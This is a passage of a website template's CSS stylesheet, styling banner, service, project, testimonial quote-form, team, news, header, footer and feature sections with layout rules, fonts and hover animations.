	font-weight: 700;
	text-transform: uppercase;
	padding-right: 50px;
	letter-spacing: 1px;
}

.banner-style-four .image-box .content-inner .link a:before{
	position: absolute;
	content: '';
	background: url(../images-2/icons/arrow-1.png);
	width: 26px;
	height: 26px;
	top: 0px;
	right: 0px;
	background-repeat: no-repeat;
}

.banner-style-four .upper-box{
	position: relative;
	display: block;
	margin-bottom: 10px;
}

.banner-style-four .lower-box{
	position: relative;
}

.banner-style-four .lower-box .shape{
	position: absolute;
	top: -22px;
	right: 190px;
	width: 135px;
	height: 119px;
	background-repeat: no-repeat;
}

.banner-style-four .lower-box .text h2{
	position: relative;
	display: block;
	font-size: 58px;
	line-height: 68px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 21px;
}

.banner-style-four .lower-box .text p{
	font-size: 22px;
	line-height: 36px;
	color: #f6ccc7;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.banner-style-four .lower-box .text{
	position: relative;
	display: block;
	margin-right: 30px;
}

.banner-style-four .lower-box .list-style-one li{
	font-size: 20px;
	font-family: 'Barlow', sans-serif;
}

.banner-style-four .lower-box .list-style-one{
	margin-top: 160px;
}


/** about-style-three **/

.about-style-three{
	position: relative;
	padding: 115px 0px 120px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
}

.about-style-three:after{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.15);
	width: 100%;
	height: 1px;
	left: 0px;
	top: 5px;
}

.about-style-three:before{
	position: absolute;
	content: '';
	background: #291312;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.8;
}

.about-style-three .image_block_one .image-box:before{
	position: absolute;
	content: '';
	width: 160px;
	height: 385px;
	border-radius: 3px;
	border: 2px solid #663735;
	left: -12px;
	top: -12px;
}

.upper-title-inner .text{
	position: relative;
	display: block;
	margin-top: 40px;
}

.upper-title-inner{
	margin-bottom: 50px;
}

.upper-title-inner .sec-title-two{
	margin-bottom: 0px;
}

.upper-title-inner .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #797979;
	font-weight: 500;
	margin-bottom: 0px;
}


/** service-style-three **/

.service-style-three{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #f2ebe6;
}

.service-style-three .pattern-layer{
	position: absolute;
	right: 30px;
	bottom: 116px;
	width: 443px;
	height: 186px;
	background-repeat: no-repeat;
}

.service-block-three .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 38px 22px 22px 22px;
	border-radius: 5px;
}

.service-block-three .inner-box .icon-box{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 60px;
	margin-bottom: 35px;
}

.service-block-three .inner-box h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	margin-bottom: 27px;
}

.service-block-three .inner-box h3 a{
	display: inline-block;
	color: #242424;
}

.service-block-three .inner-box h3 a:hover{

}

.service-block-three .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.service-block-three .inner-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.service-block-three .inner-box .image-box .image img{
	width: 100%;
	transition: all 500ms ease;
}

.service-block-three .inner-box:hover .image-box .image img{
	transform: scale(1.05);
}

.service-block-three .inner-box .image-box .image::before {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 1;
  display: block;
  content: '';
  width: 0;
  height: 0;
  background: rgba(255, 255, 255,.2);
  border-radius: 0%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}

.service-block-three .inner-box:hover .image-box .image::before {
  -webkit-animation: circle .95s;
  animation: circle .95s;
}

@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

.service-block-three .inner-box .image-box .link{
	position: absolute;
	top: 0px;
	right: 0px;
}

.service-block-three .inner-box .image-box .link a{
	position: relative;
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background: #fff;
	z-index: 1;
}

.service-block-three .inner-box .image-box .link a img{
	position: relative;
	display: inline-block;
	width: auto;
}

.service-block-three .inner-box .image-box .link a:hover{
	color: #fff;
}

.service-style-three .owl-carousel .owl-nav.disabled{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 50px;
}

.service-style-three .owl-carousel .owl-prev span, 
.service-style-three .owl-carousel .owl-next span{
	position: relative;
	display: block;
	line-height:inherit;
}

.service-style-three .owl-carousel .owl-prev, 
.service-style-three .owl-carousel .owl-next{
	position: relative;
	display: inline-block;
	width: 43px;
	height: 43px;
	line-height: 39px;
	border: 2px solid #686664;
	border-radius: 50%;
	font-size: 20px;
	text-align: center;
	color: #2d2d2d;
	margin: 0px 10px;
	transition: all 500ms ease;
}

.service-style-three .owl-carousel .owl-prev:hover, 
.service-style-three .owl-carousel .owl-next:hover{
	color: #fff;
}

.service-style-three .owl-carousel .owl-prev:before, 
.service-style-three .owl-carousel .owl-next:before{
	position: absolute;
	content: '';
	background: #6e6c6a;
	width: 40px;
	height: 1px;
	top: 20px;
}

.service-style-three .owl-carousel .owl-nav .owl-prev:before{
	left: -53px;
}

.service-style-three .owl-carousel .owl-nav .owl-next:before{
	right: -53px;
}


/** project-section **/

.project-section{
	position: relative;
	padding: 115px 0px 90px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.project-section:before{
	position: absolute;
	content: '';
	background: #000;
	width: 50%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.5;
}

.project-section .filters{
	position: relative;
	display: block;
	padding-right: 220px;
	margin-bottom: 53px;
}

.project-section .filters .link{
	position: absolute;
	top: 0px;
	right: 0px;
}

.project-section .filters .link a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	padding-right: 35px;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.project-section .filters .link a:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/icons/icon-14.png);
	width: 20px;
	height: 20px;
	top: 3px;
	right: 0px;
	background-repeat: no-repeat;
}

.project-section .filters .link a i{
	position: relative;
	font-size: 20px;
	top: 4px;
	margin-left: 10px;
}

.project-section .filters .link a:hover{

}

.sortable-masonry .filter-tabs li{
	position: relative;
	display: inline-block;
	float: left;
	font-size: 20px;
	line-height: 26px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	margin-right: 30px;
	cursor: pointer;
	transition: all 500ms ease;
}

.sortable-masonry .filter-tabs li:last-child{
	margin-bottom: 0px;
}

.sortable-masonry .filter-tabs li.active,
.sortable-masonry .filter-tabs li:hover{

}

.project-section .sec-title-two{
	margin-bottom: 50px;
}

.project-block-one .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: 30px;
}

.project-block-one .inner-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	background: #071345;
}

.project-block-one .inner-box .image img{
	width: 100%;
	transition: all 500ms ease;
}

.project-block-one .inner-box:hover .image img{
	transform: scale(1.05);
	opacity: 0.5;
}

.project-block-one .inner-box .content-box{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.project-block-one .inner-box .content-box .option-list{
	position: absolute;
	top: 0px;
	right: 0px;
	opacity: 0;
	transition: all 500ms ease;
}

.project-block-one .inner-box:hover .content-box .option-list{
	top: 16px;
	right: 26px;
	opacity: 1;
}

.project-block-one .inner-box .content-box .option-list li{
	position: relative;
	display: block;
	margin-bottom: 10px;
}

.project-block-one .inner-box .content-box .option-list li:last-child{
	margin-bottom: 0px;
}

.project-block-one .inner-box .content-box .option-list li a{
	position: relative;
	display: inline-block;
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
}

.project-block-one .inner-box .content-box .text{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	padding-left: 35px;
	padding-right: 20px;
	opacity: 0;
	transition: all 500ms ease;
}

.project-block-one .inner-box:hover .content-box .text{
	bottom: 30px;
	opacity: 1;
}

.project-block-one .inner-box .content-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	color: #ff5f5f;
	font-weight: 500;
	margin-bottom: 2px;
}

.project-block-one .inner-box .content-box .text h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 600;
}

.project-block-one .inner-box .content-box .text h3 a{
	display: inline-block;
	color: #fff;
}

.project-block-one .inner-box .content-box .text h3 a:hover{
	text-decoration: underline;
}

.project-style-four .project-block-one .inner-box .image{
	background-image: -webkit-linear-gradient( 90deg, #a4132b 0%, #352752 100%);
}

.project-style-four .project-block-one .inner-box:hover .image img{
	opacity: 0.1;
}


/** chooseus-style-three **/

.chooseus-style-three{
	position: relative;
	background: #f2ebe6;
}

.chooseus-style-three .upper-box{
	position: relative;
	padding: 115px 0px 63px 0px;
	border-bottom: 1px solid #c6c7cc;
}

.chooseus-style-three .upper-box .image-box{
	position: relative;
	display: block;
	margin-left: -43px;
}

.chooseus-style-three .upper-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.chooseus-style-three .upper-box .image-box .image img{
	width: 100%;
}

.chooseus-style-three .upper-box .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.chooseus-style-three .upper-box .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.chooseus-style-three .upper-box .bg-layer-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 355px);
	height: calc(100% - 100px);
}

.chooseus-style-three .upper-box .bg-layer-2{
	position: absolute;
	left: 0px;
	bottom: 100px;
	width: calc(50% - 355px);
	height: calc(100% - 290px);
	background: rgba(0, 28, 24, 0.10);
	clip-path: polygon(0% 0%, 100% 100%, 100% 100%, 0% 100%, 0% 0%);
}

.content_block_seven .content-box{
	position: relative;
	display: block;
	margin-left: 70px;
}

.content_block_seven .content-box .sec-title-two p{
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_seven .content-box .sec-title-two h2{
	margin-bottom: 20px;
}

.content_block_seven .content-box .sec-title-two{
	margin-bottom: 58px;
}

.content_block_seven .content-box .inner-box .single-item{
	position: relative;
	display: block;
	margin-bottom: 44px;
}

.content_block_seven .content-box .inner-box .single-item .inner{
	position: relative;
	display: block;
	padding-left: 80px;
	margin-bottom: 18px;
}

.content_block_seven .content-box .inner-box .single-item .inner .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 50px;
	line-height: 60px;
}

.content_block_seven .content-box .inner-box .single-item .inner h4{
	font-size: 21px;
	position: relative;
	display: block;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #242424;
}

.content_block_seven .content-box .inner-box .single-item .text p{
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
	position: relative;
	display: block;
	color: #525252;
}

.chooseus-style-three .funfact-inner{
	position: relative;
	padding: 100px 0px 120px 0px;
}

.chooseus-style-three .counter-block-two .inner-box .count-outer{
	font-size: 50px;
	line-height: 50px;
	font-weight: 800;
	font-family: 'Barlow', sans-serif;
	color: #051d3e;
}

.chooseus-style-three .counter-block-two .inner-box p{
	font-size: 18px;
	font-weight: 600;
}

.chooseus-style-three .counter-block-two .inner-box .icon-box:before{
	position: absolute;
	content: '';
	background: #edded3;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	left: -20px;
	bottom: -17px;
	z-index: -1;
	-webkit-animation: zoom-fade 4s infinite linear;
  animation: zoom-fade 4s infinite linear;
}


/** video-section **/

.video-section{
	position: relative;
	width: 100%;
	padding: 115px 0px 120px 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.video-section:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.6;
}

.video-section .inner-box{
	position: relative;
	display: block;
	padding-right: 370px;
}

.video-section .inner-box h6{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	letter-spacing: 2px;
	margin-bottom: 27px;
}

.video-section .inner-box h2{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 72px;
	color: #fff;
	font-weight: 900;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 57px;
}

.video-section .inner-box .video-inner{
	position: absolute;
	top: 95px;
	right: 0px;
}

.video-section .inner-box .video-inner .video-btn a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 18px;
	text-transform: uppercase;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	padding: 15px 0px 21px 105px;
}

.video-section .inner-box .video-inner .video-btn a .ripple-effect{
	position: absolute;
	width: 87px;
	height: 87px;
	left: -8px;
	top: -8px;
}

.video-section .inner-box .video-inner .video-btn a .ripple-effect:after {
  width: 87px;
	height: 87px;
  border-radius: 50%;
  background: transparent;
  position: absolute;
  left: 0px;
	top: 0px;
  -webkit-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

.video-section .inner-box .video-inner .video-btn a i{
	position: absolute;
	display: inline-block;
	width: 72px;
	height: 72px;
	line-height: 78px;
	background: #fff;
	text-align: center;
	border-radius: 50%;
	font-size: 30px;
	left: 0px;
	top: 0px;
}

.video-section .inner-box .video-inner .video-btn a i:after{
	position: absolute;
	content: '';
	border: 1px solid rgba(255, 255, 255, 0.20);
	width: 87px;
	height: 87px;
	border-radius: 50%;
	left: -8px;
	top: -8px;
}

.video-section .inner-box .video-inner .video-btn a .ripple-effect{
	position: absolute;
	height: 87px;
	width: 87px;
	left: -8px;
	top: -8px;
}

.video-section .inner-box .video-inner .video-btn a .ripple-effect:after {
  width: 87px;
	height: 87px;
  border-radius: 50%;
  background: transparent;
  position: absolute;
  left: 0px;
	top: 0px;
  -webkit-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}


/** testimonial-style-three **/

.testimonial-style-three{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #3d2118;
}

.testimonial-block-three .inner-box{
	position: relative;
	display: block;
}

.testimonial-block-three .inner-box .text{
	position: relative;
	display: block;
	background: #fff;
	padding: 34px 40px 45px 50px;
	border-radius: 5px;
	margin-bottom: 45px;
}

.testimonial-block-three .inner-box .text:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 40px;
	height: 10px;
	left: 60px;
	bottom: -9px;
	clip-path: polygon(0% 0%, 100% 0%, 50% 100%, 50% 100%, 0% 0%);
}

.testimonial-block-three .inner-box .text .quote-icon{
	position: relative;
	display: block;
	font-size: 70px;
	line-height: 70px;
	margin-bottom: 0px;
}

.testimonial-block-three .inner-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.testimonial-style-three .testimonial-inner{
	position: relative;
	margin-right: -30px;
}

.testimonial-block-three .inner-box .author-box{
	position: relative;
	display: block;
	margin-left: 57px;
	padding: 15px 0px 11px 95px;
}

.testimonial-block-three .inner-box .author-box .author-thumb{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 70px;
	height: 70px;
	border-radius: 50%;
}

.testimonial-block-three .inner-box .author-box .author-thumb img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-block-three .inner-box .author-box h5{
	display: block;
	font-size: 18px;
	line-height: 24px;
	color: #fff;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
}

.testimonial-block-three .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
}


.testimonial-style-three .form-inner{
	position: relative;
	display: block;
	margin-left: 70px;
}

.testimonial-style-three .form-inner .quote-form{
	position: relative;
	display: block;
	padding: 35px 30px 40px 30px;
	border-radius: 5px;
}

.testimonial-style-three .form-inner .quote-form .text{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.testimonial-style-three .form-inner .quote-form .text h2{
	display: block;
	font-size: 38px;
	line-height: 48px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 1px;
}

.testimonial-style-three .form-inner .quote-form .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.testimonial-style-three .form-inner .quote-form .form-group{
	position: relative;
	margin-bottom: 10px;
}

.testimonial-style-three .form-inner .quote-form .form-group:last-child{
	margin-bottom: 0px;
}

.testimonial-style-three .form-inner .quote-form .form-group input[type='text'],
.testimonial-style-three .form-inner .quote-form .form-group input[type='email'],
.testimonial-style-three .form-inner .quote-form .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 50px;
	font-size: 17px;
	background: #fff;
	color: #5d5d5d;
	border: none;
	font-family: 'Barlow', sans-serif;
	border-radius: 5px;
}

.testimonial-style-three .form-inner .quote-form .form-group textarea{
	height: 115px;
	resize: none;
}

.testimonial-style-three .form-inner .quote-form .form-group.message-btn button{
	position: relative;
	display: block;
	width: 100%;
	font-size: 15px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	background: #361e17;
	padding: 15px 30px;
	border-radius: 3px;
	letter-spacing: 1px;
	text-transform: uppercase;
	transition: all 500ms ease;
}

.testimonial-style-three .form-inner .quote-form .form-group.message-btn button:hover{
	background: #222;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select {
  position: relative;
  display: block;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select .dropdown-toggle {
  position: relative;
  display: block;
  outline: none !important;
  border-radius: 5px;
  border: 1px solid #dddddd;
  background-color: #ffffff !important;
  max-width: 100%;
  width: 100%;
  height: 50px;
  margin: 0;
  padding: 0;
  padding-left: 20px;
  padding-right: 20px;
  color: #898989 !important;
  font-size: 17px;
  line-height: 48px;
  font-weight: 400;
  letter-spacing: normal;
  text-transform: capitalize;
  box-shadow: none !important;
  transition: none !important;
  font-family: 'Barlow', sans-serif;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select .dropdown-toggle:focus{
  outline: none !important;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select .dropdown-menu li{
  position: relative;
  display: block;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select .dropdown-menu li a span.text {
  display: inline-block;
  margin: 0;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select .dropdown-menu {
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0px solid #ddd;
  background: #f9f9f9;
  font-size: 16px;
  color: #000000;
}

.testimonial-style-three .form-inner .quote-form .dropdown-item {
  display: block;
  width: 100%;
  padding: 9px 25px 9px;
  font-weight: 400;
  color: #898989;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
  border-radius: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.10);
  transition: all 500ms ease;
  font-family: 'Barlow', sans-serif;
}

.testimonial-style-three .form-inner .quote-form .dropdown-item.active,
.testimonial-style-three .form-inner .quote-form .dropdown-item:active {
  color: #222222;
}

.testimonial-style-three .form-inner .quote-form .dropdown-item:hover {
  color: #222222;
}

.testimonial-style-three .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.testimonial-style-three .map-layer{
	position: absolute;
	left: 0px;
	top: 80px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	animation: slide 80s linear infinite;
  -webkit-animation: slide 80s linear infinite;
}

@keyframes slide{
  from { background-position: 0 0; }
    to { background-position: 1920px 0; }
}

@-webkit-keyframes slide{
  from { background-position: 0 0; }
    to { background-position: 1920px 0; }
}


/** team-style-three **/

.team-style-three{
	position: relative;
	width: 100%;
	padding: 115px 0px 120px 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.team-style-three:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.0;
}

.team-style-three .sec-title-two .sub-title,
.team-style-three .upper-title-inner .text p{
	color: #fff;
}

.team-style-three .sec-title-two .sub-title:before{
	background: #fff;
}

.team-block-three .inner-box{
	position: relative;
	display: block;
}

.team-block-three .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
}

.team-block-three .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.team-block-three .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.team-block-three .inner-box .content-box{
	position: absolute;
	left: 20px;
	bottom: 0px;
	width: 100%;
	background: #29150e;
	padding: 20px 30px 16px 30px;
	border-radius: 5px 5px 5px 0px;
}

.team-block-three .inner-box .content-box h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 28px;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}

.team-block-three .inner-box .content-box h4 a{
	display: inline-block;
	color: #fff;
}

.team-block-three .inner-box .content-box h4 a:hover{
	text-decoration: underline;
}

.team-block-three .inner-box .content-box .link{
	position: absolute;
	top: 18px;
	right: 30px;
}

.team-block-three .inner-box .content-box .link a{
	position: relative;
	display: inline-block;
	font-size: 30px;
	color: #fff;
}

.team-block-three .inner-box .content-box .link a:hover{
	
}


/** news-style-three **/

.news-style-three.alternat-2{
	background: #f3ebe7;
}

.news-style-three .sec-title-two .btn-box{
	position: absolute;
	right: 0px;
	bottom: 9px;
}

.news-style-three .sec-title-two .btn-box .theme-btn-two{
	background: #d6c8c8;
	color: #282828;
	padding: 16px 26px 14px 24px;
}

.news-style-three .sec-title-two .btn-box .theme-btn-two span:before{
	background-image: url(../images-2/icons/icon-15.png);
}

.news-style-three .sec-title-two{
	margin-bottom: 54px;
}

.news-style-three .single-blog-style1 .text-holder .blog-title a{
	color: #051d3e;
}

.news-style-three .single-blog-style1 .text-holder .blog-title a:hover{

}

.news-block-two .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 42px 30px 34px 45px;
	border-radius: 5px;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.06);
	margin-bottom: 30px;
}

.news-style-three.alternat-2 .single-blog-style1 .img-holder .inner:after{
	display: none;
}

.news-block-two .inner-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 8px;
}

.news-block-two .inner-box h3 a{
	display: inline-block;
	color: #242424;
}

.news-block-two .inner-box h3 a:hover{

}

.news-block-two .inner-box .post-date{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #969696;
}

.news-block:last-child .news-block-two:last-child .inner-box{
	margin-bottom: 0px;
}


/** footer-style-two **/

.footer-style-two{
	background: #361d15;
}

.footer-style-two:before{
	display: none;
}

.footer-style-two .footer-top{
	box-shadow: none;
}

.footer-style-two .footer-widget-shape1{
	bottom: 0px;
}

.footer-style-two .footer{
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.footer-style-two .our-company-info .text p,
.footer-style-two .footer-widget-link1 ul li a,
.footer-style-two .footer-widget-link2 ul li a{
	color: #b4a19b;
	font-family: 'Barlow', sans-serif;
}

.footer-style-two .footer-social-links ul li a{
	color: #b4a19b;
}

.footer-style-two .footer-social-links ul li a:hover{

}




/** header-style-five **/

.header-style-five{
	position: relative;
	background: #090d30;
}

.header-style-five .outer-box .logo-box{
	margin-right: 0px;
	padding: 37px 0px 35px 0px;
}

.header-style-five .support-box{
	float: left;
}

.header-style-five .outer-box{
	padding: 0px 100px;
}

.header-style-five .header-right{
	padding-top: 0px;
}

.header-style-five .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-five .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-five .outer-box .main-menu .navigation>li {
  margin: 32px 0px;
}

.header-style-five .support-box{
	padding: 0px 0px 0px 62px;
	margin-left: 38px;
	margin-top: 33px;
}

.header-style-five .support-box:before{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.50);
	width: 1px;
	height: 43px;
	left: -26px;
	top: 12px;
}

.header-style-five .support-box h6{
	font-size: 14px;
	font-weight: 700;
	margin-bottom: 3px;
	text-transform: uppercase;
}

.header-style-five .support-box h3{
	font-size: 24px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
}

.header-style-five .support-box .icon-box{
	top: -3px;
}


/** banner-style-five **/

.banner-style-five{
	position: relative;
	background: #090d30;
	padding: 0px 100px;
}

.banner-style-five .banner-outer{
	position: relative;
	display: block;
	padding: 110px 0px 270px 0px;
	border-radius: 0px 50px 0px 50px;
	overflow: hidden;
}

.banner-style-five .banner-outer .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-five .image-layer{
	position: absolute;
	left: 50px;
	bottom: 0px;
}

.banner-style-five .inner-box{
	position: relative;
	padding-right: 120px;
}

.banner-style-five .inner-box .content-box{
	float: right;
	max-width: 470px;
	width: 100%;
	z-index: 1;
}

.banner-style-five .inner-box .content-box h2{
	position: relative;
	display: block;
	font-size: 58px;
	line-height: 70px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 13px;
}

.banner-style-five .inner-box .content-box p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 30px;
}

.banner-style-five .inner-box .content-box .theme-btn-two{

}


/** feature-section **/

.feature-section{
	position: relative;
	padding: 0px 100px 0px 300px;
	background: #090d30;
}

.feature-section .outer-container{
	position: relative;
	background: #dbe5f0;
	padding-right: 300px;
}

.feature-section .single-item{
	position: relative;
	display: block;
	float: left;
	width: 33.333%;
	text-align: center;
	border-right: 1px solid #090d30;
	padding: 20px 15px 25px 15px;
}

.feature-section .single-item .icon-box{
  position: relative;
  display: flex;
  margin-bottom: 12px;
  min-height: 52px;
  align-items: center;
  justify-content: center;
}

.feature-section .single-item h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #051d3e;
	font-weight: 700;
}

.feature-section .content-box{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 300px;
	background: #c6d0dd;
	padding: 47px 30px 35px 45px;
}

.feature-section .content-box h2{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	color: #090d30;
	font-weight: 700;
	margin-bottom: 47px;
}

.feature-section .content-box h2:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/icons/arrow-2.png);
	width: 28px;
	height: 57px;
	right: 49px;
	bottom: -52px;
}

.feature-section .content-box h4{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	color: #090d30;
	font-weight: 700;
	margin-bottom: 2px;
}

.feature-section .content-box h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	margin-bottom: 27px;
}

.feature-section .content-box h3 a{
	display: inline-block;
	transition: all 500ms ease;
}

.feature-section .content-box h3 a:hover{
	color: #090d30;
}

.feature-section .content-box p{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 23px;
	font-family: 'Barlow', sans-serif;
	color: #090d30;
	margin-bottom: 0px;
}


/** about-style-four **/

.about-style-four{
	position: relative;
	background: #090d30;
	padding: 115px 0px 100px 0px;
}

.content_block_eight .content-box{
	position: relative;
	display: block;
}

.content_block_eight .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.content_block_eight .content-box .text p{
	font-size: 20px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
